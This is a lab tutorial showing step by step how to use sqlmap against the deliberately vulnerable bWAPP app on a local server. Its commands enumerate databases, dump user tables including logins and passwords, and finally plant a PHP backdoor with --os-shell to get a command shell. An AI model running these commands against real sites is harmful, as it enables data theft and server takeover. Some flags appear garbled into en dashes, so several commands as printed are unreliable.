
Sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
Ø Full support for six SQL injection techniques: boolean-based blind, time-based blind, error-based, UNION query-based, stacked queries and out-of-band.
Ø Enumerate users, password hashes, privileges, roles, databases, tables and columns.
Ø Automatic recognition of password hash formats and support for cracking them using a dictionary-based attack.

Ø Support to establish an out-of-band stateful TCP connection between the attacker machine and the database server underlying operating system. This channel can be an interactive command prompt, a Meterpreter session or a graphical user interface (VNC) session as per user's choice.

Ø Support for database process' user privilege escalation via Metasploit's Meterpreter getsystem command.
For more details visit their official site sqlmap.org
Firstly you need to install bWAPP lab in your XAMPP or WAMP server, read full article from
herenow open the bWAPP in your pc and login with following credentials:
Let’s begin!!!

Start service Apache and Mysql in Xampp or Wamp server. Let’s open the local host address in browser as I am using 192.168.1.101:81/bWAPP/login.php. Enter user and password as bee and bug respectively.

Set security level low, from list box chooses your bug select SQL-Injection (GET/SEARCH) now and click on hack.

Type any name of movie in the text field and just after that start the burp suite in kali Linux.
To capture the cookie of bWAPP click on proxy tag then click to inception is on button, come back to bWAPP and now click to submit. Use intercepted data within sqlmap commands.

Open the terminal in kali Linux and type the sqlmap command.
From intercepted data under burp suite copy the referrer, cookie and target and use this in the following command.




sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43" --dbs
This tool will now analysis the url for making connection from target and then use sql queries in given cookies for sql injection attack and fetch all names of database. So if you notice image given below we have caught all name of database. Choose any name for fetching more details.
I am interested in bwapp so that I could fetch all table under bwapp therefore I will type following command on terminal.
sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43"–dbs –D bwapp –tables

Here we have got 5 tables name which are: blog, heroes, movies, users, visitors.
Now if you want to penetrate more about table use the following command for each and every table.
I want to know columns details of blog table using above as I have got it as you can see in image given below.
sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43"–dbs –D bwapp –T blog --columns
This command fetches all columns of blog table. It shows there are 4 columns with their data types.
To know more about blog table now I will seek its column from inside using following command which will dump all field inside blog’s columns.
sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43" -D bwapp –T blog –C date,entry,id,owner –dump

Blog table appears to be empty as all fields are left blank.



I want to know columns details of users table.
sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43"–dbs –D bwapp –T users –columns
We have got all columns of users table with their data types.
Again I will seek its column from inside use the following command which will now dump all fields inside user’s columns.

sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43"–D bwapp –T users –C id,emails,login,password,secret –dump
Here I founds only two entries as you see sqlmap has dump only those column which I have mentioned in command not the whole table.
Repeat the whole process again for table movies.
sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43"–D bwapp –T movies –columns
In same way this tool has fetched all columns with their data types under movie table.
Again I want to penetrate its column so I will use same command by modifying its table name.

sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43"–D bwapp –T movies –C genre,id,imdb,main_character,release_year,tickets_stock,title --dump
Wow!! Their are10 entries as if you will see this tool have again dump all data for which I had made request.
Once again repeat the whole process for table heroes.
sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43"–D bwapp –T heroes --columns
We have 4 columns with their data types.
For more information repeat the process which will dump details under its columns.

sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43" -D bwapp -T heroes -C id,login,password,secret --dump
We have got id, login, password and secret entries. Read the details from table.
Again repeat the same process for our last table which is visitors.
sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43" -D bwapp -T visitors –columns
Table visitors are also having 4 columns with its data types.
Let’s penetrate its columns also

sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43" -D bwapp -T visitors -C date,id,ip_address,user_agent –dump
Cool!!! Like blog table it is also left blank. But the task is not ended here the more interesting things begins now.
We have traverse each and every table completely but more important than to fetch details of tables is to gain access of os-shell for any web server.

sqlmap -u "http://192.168.1.101:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie="BEEFHOOK=eZsF6q03quZVSJwV87iaxpRmGI6Z6vIb1ZrNAmXVacVI3lR4jl96sgu418FXxBaMPh1K6rPkyrKT5y9O; security_level=0; PHPSESSID=8fqkaoh1j1n6pc1ea0ovmane43" -D bwapp --os-shell
Above command will try to generate a backdoor; type 4 for PHP payload and type 1 for common location to use as writable directory.
Awesome!!! We got the shell.
os-shell> net users